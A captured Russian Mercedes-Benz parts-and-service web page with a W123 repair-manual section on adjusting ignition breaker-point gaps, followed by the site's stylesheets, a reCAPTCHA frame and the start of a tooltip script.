

--- FILE ---
content_type: text/html; charset=CP1251
request_url: https://mercedes-msk.ru/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/
body_size: 4639
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
 <title>Система зажигания | Все о Мерседес Бенц на Mercedes-msk.ru</title>
 <meta name="description" lang="ru" content="Mercedes Benz - новости и статьи об автомобилях Mercedes, технические характеристики, запчасти, аксессуары, ремонт и тюнинг Мерседес. Клуб любителей Мерседес Бенц" />
 <meta name="keywords" lang="ru" content="mercedes benz, мерседес бенц, ремонт mercedes benz, ремонт мерседес бенц , автозапчасти mercedes benz, автозапчасти мерседес бенц, информация о мерседес бенц, информация о mercedes benz, статьи, фотогалерея, технические характеристики, запчасти mercedes" />
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="google-site-verification" content="b2-Tu5JLckjV6WS1_6WI3dPdZgpgnPFSzqqLjs-4WcU" />
 <link rel="stylesheet" type="text/css" href="/css/standart.css" />
 <link rel="stylesheet" type="text/css" href="/css/s_p.css" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="/css/mw_hint.js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
<script data-ad-client="ca-pub-4421000458683387" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
<script>
		!window.jQuery && document.write('<script src="/js/jquery-1.4.3.min.js"><\/script>');
</script>
<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
	<script type="text/javascript" src="/js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

	<script type="text/javascript">
		$(document).ready(function() {


			$("a[rel=group_im]").fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titlePosition' 	: 'over'
			});
	$("#various2").fancybox({
	    'type'              : 'iframe',
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'padding'           : 0,
		'width'             : 430,
		'height'            : 390
	});
			/*
			*   Examples - various
			*/


		});
	</script>

<!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?105"></script>

<script type="text/javascript">
  VK.init({apiId: 2888749, onlyWidgets: true});
</script>
</head><body>

		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="main1">

	<div class="head1">
		<div class="tel1">
		  <a href="tel:+74995180595" style="color:#B40003">+7 (499) 518-05-95</a><br><br>		</div>
		
		
		<div class="ico1">
      <a href="/" title="На главную">		<img src="/d/ico1.gif" alt="Главная страница" /></a>	
      <a href="/info/map/" title="На главную">		<img src="/d/ico2.gif" alt="Карта сайта" /></a>
		<a href="mailto:parts@mercedes-msk.ru" title="Написать письмо"><img src="/d/ico3.gif" alt="" /></a>
				
		</div>
		<span class="logo">
		<a href="/"><img src="/d/logo.gif" alt="" /></a>			
		</span>
		
		<div class="top_txt">
			Автозапчасти и ремонт<br /> Mercedes Benz
		</div>
	</div>
	<div class="left1">
<div class="zag1"><h3>Поиск</h3></div>
<form action="/info/search/" method="post" name="f_find" id="f_find">
<p class="lmn">
<input type="text" name="query" id="query" class="TexinpCls" />
<a href="javascript:document.forms['f_find'].submit()" title="Искать"><img src="/d/marker2.gif"></a>
</p>
</form>
<div class="zag1"><h3>Услуги</h3></div>
<ul class="lmenu1">     <li><a href="/info/uslugi/spares/">Запчасти Мерседес</a></li>	 
     <li><a href="/info/acatalog/"><b>Каталог аксессуаров</b></a></li>	 
     <li><a href="/info/uslugi/remzona/">Ремонт автомобилей</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_elektroniki/">Ремонт автоэлектроники </a></li>	 
     <li><a href="/info/uslugi/remzona/remont_akpp/">Ремонт КПП (АКПП)</a></li>	 
     <li><a href="/info/uslugi/ksenon_ust/">Ксенон (Xenon) и Би ксенон</a></li>	 
     <li><a href="/info/uslugi/remzona/remont_kuzova/pokraska_avto/">Покраска авто</a></li>	 
     <li><a href="/info/tyuningmercedes/">Тюнинг Mercedes Benz</a></li>	 
     <li><a href="/info/uslugi/vykup_avto/">Выкуп АВТО</a></li>	 
</ul><div class="zag1"><h3>Информация</h3></div>
<ul class="lmenu1">     <li><a href="/info/cars/">Модельный ряд Mercedes</a></li>	 
     <li><a href="/info/news/">Новости от Daimler Benz</a></li>	 
     <li><a href="/info/faq/">Часто задаваемые вопросы</a></li>	 
     <li><a href="/info/foto/">Фотогалерея Mercedes Benz</a></li>	 
     <li><a href="/info/about/">О нас</a></li>	 
     <li><a href="/info/state/">Информация</a></li>	 
<ul class="lmenu2">		 <li><a href="/info/state/mercedes/">Статьи о Mercedes Benz</a></li>
		 <li><a href="/info/state/maybach/">Информация о Maybach</a></li>
		 <li><a href="/info/state/other/">Разное</a></li>
		 <li><a href="/info/state/istoriya_mercedes/">История Daimler Benz</a></li>
		 <li><a href="/info/state/books/">Книги и руководства</a></li>
</ul>     <li><a href="/info/g_book/">Гостевая книга</a></li>	 
     <li><a href="/info/map/">Карта сайта</a></li>	 
     <li><a href="/info/contacts/">Контакты</a></li>	 
</ul><br><div class="zag1"><h3>Реклама</h3></div>
<br>

 		<div class="left_bl">
			<h3>Спецпредложение</h3>
			<div class="sp_img"><img src="/content/image/wald.jpg" alt="" /></div>
				<a href="/info/specpredlo/156/"><center><b>Обвесы WALD стали дешевле</b></center></a>

		
		</div>
		
		<div class="left_bl">
			<h3>Реклама</h3><br />
			<div class="rekl2">Техпомощь на дороге: поможем <a href="https://avto-tekhpomosh.ru/services/vskrytie-avtomobiley/">вскрыть автомобиль</a>,
 <a href="https://avto-tekhpomosh.ru/services/prikurit-avtomobil-usluga/">прикурить автомобиль</a> круглосуточно.</div></br>
		


		</div>	
<div class="zag1"><h3>Опрос</h3></div>
<div class="lmenu1d">
<script language="javascript">
 <!--
function f_clik(e){
 document.getElementById("p_opros").value=e
} 
 //-->
</script>
<form action="/" method="post" name="f_vote" id="f_vote">
Какие запчасти на Мерседес вас интересуют?
<br />
<br />
<input type="hidden" name="p_opros" id="p_opros" value="0" />
					
	<input type="radio" name="vote" id="v0" onClick=f_clik(4) />Оригинальные запчасти<br />
					
	<input type="radio" name="vote" id="v1" onClick=f_clik(5) />Неоригинальные автозапчасти<br />
					
	<input type="radio" name="vote" id="v2" onClick=f_clik(6) />Б/У запчасти<br />
<br />
<a href="javascript:document.getElementById('f_vote').submit()">Голосовать <img src="/d/marker2.gif"></a>
	</form>
	</div>
			<br><div class="zag1"><h3>Ремонт у нас</h3></div>
<br><center><a href="http://mercedes-msk.ru/info/uslugi/remzona/remont_elektroniki/" target="_blank"><div class="sp_img"><img src="/content/image/remont_elektroniki_mercedes.jpg" alt="" /></div>
</a></center>





<br><br><div class="zag1"><h3>Советуем</h3></div>

	<div class="rekl2">
<br>&nbsp;&nbsp;Автосервис Land Rover - ремонт любой сложности <a href="https://lrservice.info">Сервис и ремонт Ленд Ровер</a> в Москве.
    <br>
>&nbsp;&nbsp;<a href="https://avto-tekhpomosh.ru/">Круглосуточная техпомощь на дороге</a> в Москве и области.
    <br>
 <center><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></center>



</div>
</div> <div class="center1">
  <div class="center1a">
   <div class="zag2"><h1>Система зажигания</h1></div><br><div class="center_stndrt">	
    <div><table border=0 cellpadding=0 cellspacing=0><tr><td>&nbsp;&nbsp;</td><td valign="top"><a href="/">Главная</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt=""></td><td valign="top">&nbsp;&nbsp;<a href="/info/state/">Информация</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/state/books/">Книги и руководства</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/state/books/mercedes-b/">Mercedes-Benz W123</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/state/books/mercedes-b/benzinovye/">Бензиновые двигатели</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><a href="/info/state/books/mercedes-b/benzinovye/regulirovk/">Регулировка двигателя</a></td><td valign="top">&nbsp;&nbsp;<img src=/d/marker2.gif alt="">&nbsp;&nbsp;</td><td valign="top"><span  class="def_i">Система зажигания</span></td></tr></table></div><br /><br />




<p class=ttl2 align=justify><br />Контактная система зажигания </p>
<p class=ttl3 align=justify><br /><strong>Регулировка контактов прерывателя </strong></p>
<p class=ttl4 align=justify><br /><strong>Регулировка с помощью набора прокладок </strong></p>
<div align=justify>
<TABLE border=0 cellSpacing=0 cellPadding=3 width="100%" bgColor=#cccccc>
<TBODY>
<TR>
<TD>
<p class=tableheader>&nbsp;ПОРЯДОК ВЫПОЛНЕНИЯ </p></TD></TR>
<TR>
<TD>
<TABLE border=0 cellSpacing=0 cellPadding=5 width="100%" bgColor=#ffffff>
<TBODY>
<TR>
<TD vAlign=top>
<OL>
<li>Снимите крышку распределителя зажигания. </li>
<li>Поднимите домкратом заднюю часть автомобиля, включите IV передачу и поверните коленчатый вал двигателя, вращая за болт шкива коленчатого вала так, чтобы фибровая подушечка молоточка прерывателя опиралась на носок одного из кулачков валика привода распределителя зажигания. </li>
<li>Ослабьте винт крепления неподвижного контакта и отрегулируйте зазор между контактами с помощью набора прокладок (см. регулировочные данные в подразделе «Конструкция и технические характеристики — <strong>Система зажигания</strong>»). </li>
<li>Затяните винт крепления неподвижного контакта, поверните коленчатый вал двигателя на несколько оборотов, чтобы убедиться в правильной регулировке зазора между контактами. </li></OL></TD></TR></TBODY></TABLE></TD></TR></TBODY></TABLE></div><br/>
<ul class="info_ul">
<li><a class='def_a' href="/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/2201/"><b>Замена контактов прерывателя </b></a></li>
<li><a class='def_a' href="/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/2202/"><b>Установка распределения зажигания</b></a></li>
<li><a class='def_a' href="/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/2203/"><b>Установка момента зажигания с помощью стробоскопа </b></a></li>
<li><a class='def_a' href="/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/2204/"><b>Установка момента зажигания с помощью контрольной лампы </b></a></li>
</ul>
 
<br />
<br><br><div  class="acg">
Информация о <a href="/info/state/books/mercedes-b/benzinovye/regulirovk/sistema_za/" class="acg">Система зажигания</a> принадлежит сайту Мерседес-МСК.RU
</div><br><br>

	</div>

   </div>
  </div><div align="center" valign="bottom">

<div class="footer1">
	
</div>
	
	</div>
	<div class="footer2">
		<a href="#"><img src="/d/bottom_logo.gif" alt="" /></a>
	</div>
	
	<div class="footer3">
		<div class="sh1">

		<noindex>

		<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WSBR6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSBR6F');</script>
<!-- End Google Tag Manager -->

</noindex>
		</div>
		
		<div class="copi">
	 <a href="http://dkarlov.ru" rel="nofollow" class="rekl2">Оптимизация и раскрутка сайтов</a> <b>www.Dkarlov.Ru</b><br><noindex>Цены на сайте, не являются публичной офертой. Актуальные цены уточняйте у менеджеров! <a href="https://fastvps.ru">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></noindex>

	</div>
	
</div>	
<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script></div>
<div class="knopka"><a href="/mail.php" id="various2"><img src="/d/obr_sv.png" alt=""></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mPiS-OeV0QU6gxU6H55SSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057989022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/standart.css
body_size: 4707
content:
/*.def_an{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_a{text-decoration:none;font-family:Arial;text-decoration:none;font-size:80%}
.def_i{text-decoration:none;font-family:Arial;font-size:78%;color:#5A6672}
*/
/* копирайт */
.copy_t {
	FONT-SIZE: 12px; COLOR: red; FONT-FAMILY: Arial;
	text-decoration: none;	
}



.def_a {
	font-family: Arial;
	font-size: 12px;
	color:#525252;
}
.def_a:hover { 
	text-decoration: none;
}
ul.info_ul{
		list-style-type:none;
	}	
	
	
ul.info_ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:12px;
		color:#525252;
	}



.def_a2{FONT-SIZE: 12px; COLOR: #660099; FONT-FAMILY: Arial;}
.def_a2:hover{FONT-SIZE: 12px; COLOR: #fc7d0f; FONT-FAMILY: Arial;}

.def_i {
	font-family: Arial;
	font-size: 12px;
	color: #aaaaaa;
	text-decoration: none;
}

h5{color:#0F4E93;font-family:Arial;font-size: 13px;}
.li_act{padding-top:1px}

.ns {	COLOR: #333; FONT-FAMILY: Arial;PADDING-RIGHT: 10px;font-size: 12px;}
.ns H4 {	MARGIN-LEFT: 30px}
.ns P {	FONT-SIZE: 70%; MARGIN-LEFT: 40px}
.ns P STRONG {COLOR: #999}
.ns span{color:#A3A29E}
.ns a{color:#039}
.def_ul{list-style-image:url(../content/def_image/arr_small_dn.gif); line-height:99%}
.def_prim{font-family:Arial;color:#696767;text-align:justify;padding-bottom:20px;padding-right:20px}
.def_in{text-decoration:none;font-family:Arial;color:#333}


/* Стили для магазина */
.tabl_div{
    MARGIN: 20px 20px 15px 20px;
}
.inf_mag{
  MARGIN-LEFT: 116px; COLOR: #333; FONT-FAMILY: Arial;
}

a.shopcat:link {  font-family:  Arial; font-size: 11px; color: #000000; text-decoration: none;}
a.shopcat:visited { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: none;}
a.shopcat:hover { font-family:  Arial; font-size: 11px; color: #000000 ; text-decoration: underline;}
td.shopcat { font-family:  Arial; font-size: 11px; color: #000000; }
.shoptitle { font-family:  Arial; font-size: 11px; color: #000000; }
/* стили для корзины */
.attn {
	BACKGROUND-COLOR: #fffbf3;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	BORDER-TOP: #ffd077 1px solid;
	COLOR: #666666;
	HEIGHT: 32px;
	MARGIN: 0px 0px;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	PADDING-TOP: 0px;
	font-size: 12px;
	TEXT-ALIGN: left	
}
.Title_admin2  {
	font-family :   Arial;
	font-size: 14px;
}
.Title_admin2b  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
}
.Title_admin2br  {
	font-family :   Arial;
	font-size: 14px;
	font-weight : bold;
	color:red;
}
.Title_admin3b  {
	font-family :  Arial;
	font-weight : bold;
	font-size: 12px;
}
.Title_admin3  {
	font-family :  Arial;
	font-size: 12px;
}
.TexinpCls{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.TexinpCls2{
    BORDER: #9999cc 1px solid;
	FONT:  11px Arial;
}
.tableList{
	background-color: white;
	background : White;
	width: 85%;
}
.headerTD{

	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.headerTDr{
	BORDER-TOP: #ffd077 1px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	HEIGHT: 17px;
	BACKGROUND-COLOR: #fffbf3; 
	TEXT-ALIGN: center
}
.footerTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;	
	FONT:11px  Arial;
	PADDING-TOP: 2px;
	PADDING-LEFT: 3px;
	PADDING-RIGHT: 3px;
}
.dataTD{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffffff 0px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.dataTDr{
	BORDER-TOP: #ffffff 0px solid;	
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.EndDataTD{
	BORDER-TOP: #ffffff 0px solid;
	BORDER-BOTTOM: #ffd077 1px solid;
	BORDER-LEFT: #ffd077 1px solid;
	BORDER-RIGHT: #ffd077 1px solid;
    BACKGROUND-COLOR: #fffbf3; 
	FONT:11px   Arial;
	PADDING-TOP: 2px;
	PADDING-RIGHT: 3px;
	CURSOR: default;
	PADDING-LEFT: 3px;
}
.ButClick {
	cursor: hand;
	BORDER: #9999cc 1px solid;
	PADDING-LEFT: 3px;
	FONT: 11  Arial;
	HEIGHT: 20px
}

.TextarCls150{
    BORDER: #9999cc 1px solid;
	font-family :  Arial;
	width : 85%;
	height : 150px;

}

--- FILE ---
content_type: text/css
request_url: https://mercedes-msk.ru/css/s_p.css
body_size: 8332
content:
body
	{
		padding:0px;
		margin:0px;
		background:#ffffff url(/d/top1.jpg) 100% 0px no-repeat;
		font-family:Arial;
		line-height:14px;
	}
	
p
	{
		padding:10px 0px 10px 0px;
		margin:0px;
	}	
	
a
	{

		text-decoration:underline;
	}		
	
	
a:hover
	{
		text-decoration:none;
	}	
	
a img
	{
		border:0px;
	}

h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:13px;
		font-weight:bold;
	}	
	
h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:12px;
		font-weight:bold;
	}
	
h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker5.gif) 0px 3px no-repeat;
		color:#525252;
		font-size:11px;
		font-weight:bold;
	}	
	
	
form
	{
		padding:0px;
		margin:0px;
	}
	
.main1
	{
		width:expression(((document.documentElement.clientWidth || document.body.clientWidth) < 1000)? "1000" : "100%");
		min-width:1000px;
	}	
	
	
.head1
	{
		height:158px;
	}		
		
		
.ico1
	{
		padding:15px 0px 0px 90px;
		height:9px;
	}		
		
.ico1 img
	{
		float:left;
		padding:0px 16px 0px 0px;
	}	
	
.logo
	{
		clear:left;
		display:block;
		padding:12px 0px 0px 0px;
	}	
	
.top_txt
	{
		padding:15px 0px 0px 90px;
		font-size:16px;
		color:#808080;
		line-height:18px;
		font-weight:bold;
	}	
	
.tel1
	{
	float:right;
	padding:27px 75px 10px 37px;
	font-size:18px;
	color:#B80202;
	background:url(/d/tel1.gif) 0px 22px no-repeat;
	font-weight: bold;
	}
	
	
.left1
	{
		width:260px;
		float:left;
	}	
	
	
.zag1
	{
		height:16px;
		background:#999999 url(/d/zag_fon1.gif) 0px 0px no-repeat;
		padding:1px 0px 0px 50px;
	}
	
.zag1 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:14px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag1 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}
	
p.lmn {
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		list-style-type:none;
}

p.lmn a
	{
		color:#525252;	
	}
	
p.lmn a:hover
	{
		color:#B80202;	
	}
p.lmn input{
     border: #999999 1px solid;
}	


ul.lmenu1
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		list-style-type:none;
	}	
	
div.lmenu1d
	{
		padding:10px 0px 20px 73px;
		margin:0px;
		font-size:12px;
		color:#525252;		
	}
div.lmenu1d a
	{
		color:#525252;	
	}
div.lmenu1d a:hover
	{
		color:#B80202;	
	}	
	
ul.lmenu1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:12px;
		color:#525252;
	}
			
ul.lmenu1 li a
	{
		color:#525252;	
	}
	
ul.lmenu1 li b
	{
		color:#B80202;
	}	
	
ul.lmenu1 li a:hover
	{
		color:#B80202;	
	}
		
	
ul.lmenu1 li.active
	{
		background:url(/d/marker3.gif) 0px 5px no-repeat;
		
	}
	
		
ul.lmenu1 li.active a.active
	{
		color:#B80202;
	}
ul.lmenu1 li.active span.active
	{
		color:#B80202;
	}		
	
ul.lmenu2
	{
		padding:3px 0px 0px 0px;
		margin:0px 0px 0px -10px;
		list-style-type:none;
	}	
	
	
ul.lmenu2 li
	{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}
			
ul.lmenu2 li a
	{
		color:#525252;	
	}	

ul.lmenu2 li span.active
	{
		color:#B80202;
	}	
	
.left_bl
	{
		padding:10px 10px 20px 70px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		font-size:13px;
		color:#525252;
	}						
	
	
.sp_img
	{
		text-align:center;
		padding:10px 0px 10px 0px;
	}
	

.left_bl a
	{
		color:#525252;		
	}
	
	
b.price1
	{
		font-weight:normal;
		color:#BE1919;
	}
	
.center1
	{
		margin:103px 53px 0px 295px;
		border-bottom:1px solid #ffffff;
	}	
			
.center1a
	{
		float:left;
		width:100%;
		background:url(/d/hr2.gif) 0px 0px repeat-x;
	}		
					
					
					
	
.zag2
	{
		height:16px;
		background:url(/d/fon1.gif) 0px -1px no-repeat;
		padding:1px 0px 0px 17px;
	}
	

.zag2 h1
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:13px;
		color:#ffffff;
		font-weight:bold;
	
}
.zag2 h2
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:12px;
		color:#ffffff;
		font-weight:bold;
		
	}

.zag2 h3
	{
		padding:0px 0px 0px 20px;
		margin:0px;
		background:url(/d/marker1.gif) 0px 3px no-repeat;
		font-size:11px;
		color:#ffffff;
		font-weight:bold;
		
	}		
	
	
ul.ul1
	{
		padding:10px 0px 10px 0px;
		margin:0px;
		list-style-type:none;
	}	
	
	
ul.ul1 li
	{
		padding:3px 0px 3px 20px;
		background:url(/d/marker2.gif) 0px 5px no-repeat;
		font-size:13px;
		color:#525252;
	}
			
ul.ul1 li a
	{
		color:#525252;	
	}

ul.ul1 li a:hover
	{
		color:#525252;	
	}
	
ul.ul1 li b
	{
		color:#C63333;	
		font-weight:normal;
	}	
	
.center_stndrt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
	}	
.center_stndrt ul{
		list-style-type:none;
	}	
.center_stndrt ul li{
		padding:3px 0px 3px 10px;
		background:url(/d/marker4.gif) 0px 8px no-repeat;
		font-size:11px;
		color:#525252;
	}

.center_stndrt a {
	font-family: Arial;
	font-size: 11px;
	color:#525252;
}
.center_stndrt a:hover { 
	text-decoration: none;
}

	
.center_txt
	{
		font-size:11px;
		color:#525252;
		padding:10px 0px 10px 0px;
		background:url(/d/img_fon1.jpg) 100% 100% no-repeat;
	}	



.center_txt2
	{
		background:url(/d/img_fon2.jpg) 100% 100% no-repeat;
		
	}	



	
.center_txt3
	{
		background:none;
		
	}	



.hr1
	{
		background:#E6E6E6 url(/d/hr2.gif) 0px 0px no-repeat;
		height:2px;
		font-size:0px;
		line-height:0px;
	}	
		
		
.footer1
	{
		clear:both;

	}							
							
							
.rekl
	{
		background:#F1F1F1;
		border-top:1px solid #B6B6B6;
		border-bottom:1px solid #B6B6B6;
		font-size:10px;
		color:#9F9F9F;
		margin:0px 0px 0px 297px;
		padding:10px 15px 10px 15px;
	}		
	
		
.rekl a
	{
		color:#9F9F9F;		
	}	
	
	
	.rekl2
	{

		font-size:10px;
		color:#9F9F9F;
	
	}		
	
		
.rekl2 a
	{
		color:#9F9F9F;		
	}	
	
	
	
.footer2
	{
		float:left;
		width:163px;
		background:url(/d/hr1.gif) 0px 0px no-repeat;
		height:82px;
		padding:23px 0px 0px 70px;
	}	
		
		
.footer3
	{
		margin:0px 0px 0px 298px;
		padding:23px 0px 0px 0px;
	}		
		
		
.sh1
	{
		float:left;
	}
	
.copi
	{
		padding:0px 30px 0px 20px;
		margin:0px 0px 0px 395px;
		font-size:11px;
		color:#9F9F9F;
	}									
	
.acg{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;
	text-align: right;
}
.acg a{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;

}

.hint
{
background-color:#C0C0C0;
line-height:10px;
color:#D70000;
font-family:Tahoma;
font-weight: bold;
font-size:11px;
width:auto;
border-top:1px solid white;
border-right:1px solid white;
border-bottom:1px solid white;
border-left:5px solid #D70000;
margin:0px;
padding:6px;
position:absolute;
visibility:hidden;
}

ul.models {
	list-style: inside!important;
	float: left;
	width: 670px;
	_width: 668px;
	margin: 1em 0;
}

ul.models li {
	float: left;
	text-align: center;
	margin: 0pt 12px 10px 0pt;
	_margin-right: 9px;
	padding: 0pt 0pt 0pt 11px;
	background: none;
}

ul.models li span.dt {
	display: block;
	width: 200px;
	margin-bottom: 10px;
	line-height: 30px;
	color: #4C4C4C;
	border-bottom: 1px solid #d1d1d1;
}

ul.models li span.dt a {
    color: #4C4C4C;
    display: inline!important;
    padding: 0!important;
}

ul.models li a.img {
	display: block;
	width: 200px;
	height: 68px;
}

ul.models li span.dd {
	display: block;
	width: 200px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 5px;
	background-color: #ebebeb;
}
.knopka {
  position:fixed;
  z-index:99;
  width:30px;
  height:155px;
  top:40%;
  right:0px;
  _position: absolute;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mercedes-msk.ru/css/mw_hint.js
body_size: 3872
content:
// (c) 2007 otvali.org
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
